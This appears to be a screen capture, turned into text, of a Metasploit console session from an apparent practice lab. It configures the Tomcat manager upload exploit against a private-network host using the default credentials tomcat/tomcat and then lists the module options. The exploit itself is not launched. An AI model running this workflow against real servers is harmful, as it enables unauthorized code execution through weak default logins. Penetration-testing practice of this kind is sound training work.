 msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.117.129
RHOSTS => 192.168.117.129
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HyypUsername tomcat
HyypUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified user
name
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS 192.168.117.129 yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing conn
ections
TARGETURI /manager yes The URI path of the manager app (/h
tml/upload and /undeploy will be us
ed)
VHOST no HTTP server virtual host